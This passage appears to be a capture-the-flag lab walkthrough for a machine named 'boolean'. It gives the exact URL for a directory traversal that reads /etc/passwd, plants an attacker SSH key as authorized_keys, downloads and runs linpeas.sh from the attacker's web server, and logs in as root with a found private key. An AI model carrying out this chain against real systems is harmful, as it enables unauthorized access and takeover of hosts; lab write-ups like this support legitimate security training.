
When we upload a test file, we indeed can upload files.

When we click on the file we just uploaded, it downloads it automatically. The URL: http://192.168.111.231/?cwd=&file=test&download=true is perhaps vulnerable for a directory traversal. Let’s see. When we change this to: http://192.168.111.231/?cwd=../../../../../../../etc&file=passwd&download=true, the /etc/passwd is downloaded.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
remi:x:1000:1000::/home/remi:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
We can see there is a user called remi. What if we change the cmd (current working directory) to ../../../../../../../home/remi/.ssh using this URL: http://192.168.111.231/?cwd=../../../../../../../home/remi/.ssh&file=&download=true. Now we can just upload our own SSH key and get access as the remi user. Notice, there is also a directory called keys in which keys already exist, including one for the root user. However, when downloaded and tried, the all ask for a password.
Now let’s create our own SSH key, so the we have a private and public key. We’ll rename the public key to authorized_keys and upload it in the /home/remi/.ssh directory. After that we’re able to login to the target using SSH and the private key as the remi user in the /home/remi directory.
## change directory
cd files
## run ssh-keygen to generate a key pair, quiet mode, blank password and named key pair `remi.key`
ssh-keygen -q -N '' -f remi.key
## list content directory
ls -la
total 20
drwxrwxr-x 2 kali kali 4096 Aug 23 20:11 .
drwxrwxr-x 7 kali kali 4096 Aug 23 18:20 ..
-rw-rw-r-- 1 kali kali 11 Aug 23 18:24 ports
-rw------- 1 kali kali 399 Aug 23 20:11 remi.key
-rw-r--r-- 1 kali kali 91 Aug 23 20:11 remi.key.pub
-rw-rw-r-- 1 kali kali 0 Aug 23 19:23 test
## change permissions on private key `remi.key`
chmod 600 remi.key
## change the public key to `authorized_keys`
mv remi.key.pub authorized_keys
## login using SSH with our generated private key as the `remi` user
ssh -i remi.key remi@$ip
Linux boolean 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 23 13:45:14 2025 from 192.168.45.237
remi@boolean:~$
## print `local.txt`
remi@boolean:~$ cat local.txt
ae26fec0ef956b020fc50dbb6894b1ae
Privilege Escalation #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.237/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::a6c9:c064:9844:c2fb/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## download `linpeas.sh`
remi@boolean:~$ wget http://192.168.45.237/linpeas.sh
--2025-08-23 13:49:27-- http://192.168.45.237/linpeas.sh
Connecting to 192.168.45.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================================>] 933.76K 2.02MB/s in 0.5s
2025-08-23 13:49:27 (2.02 MB/s) - ‘linpeas.sh’ saved [956174/956174]
## set the execution bit
remi@boolean:~$ chmod +x linpeas.sh
## run `linpeas.sh`
remi@boolean:~$ ./linpeas.sh
The linpeas.sh output shows indeed there is (what we already knew) a possible private key for the root user in /home/remi/.ssh/keys/root. When we try to connect over SSH using this private key on local loopback interface (127.0.0.1) we get an error that there are too many authentication failures. We can resolve this by setting the IdentitiesOnly=yes. This option ensures that only the specified identity files are used for authentication. Once we’ve done this, we get logging in as the root user.
##
remi@boolean:~$ ssh -o IdentitiesOnly=yes -i /home/remi/.ssh/keys/root root@127.0.0.1
Linux boolean 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Aug 23 14:26:06 2025 from 127.0.0.1
root@boolean:~#
## print `proof.txt`
root@boolean:~# cat /root/proof.txt
4f8433baa78517bb43ab27ff2c6febba
References #
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
